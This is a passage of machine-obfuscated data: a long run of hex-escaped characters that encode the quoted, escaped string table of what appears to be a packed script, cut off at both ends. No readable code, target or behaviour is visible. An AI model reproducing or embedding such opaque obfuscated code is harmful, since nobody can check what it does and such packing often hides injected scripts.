C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x33\x65\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x31\x43\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x77\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x56\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x31\x61\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x31\x76\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x43\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x31\x43\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x33\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x42\x5C\x5C\x67\x5C\x5C\x31\x30\x5C\x5C\x31\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x63\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x31\x38\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x31\x78\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x74\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x31\x70\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x4B\x5C\x5C\x31\x6E\x5C\x5C\x31\x39\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x31\x6E\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x4F\x5C\x5C\x31\x5C\x5C\x31\x4A\x5C\x5C\x33\x63\x5C\x5C\x31\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x51\x5C\x5C\x31\x42\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x78\x5C\x5C\x31\x4B\x5C\x5C\x58\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x43\x5C\x5C\x31\x43\x5C\x5C\x49\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x31\x49\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x59\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x31\x78\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x31\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x49\x5C\x5C\x31\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x77\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x77\x5C\x5C\x7A\x5C\x5C\x44\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\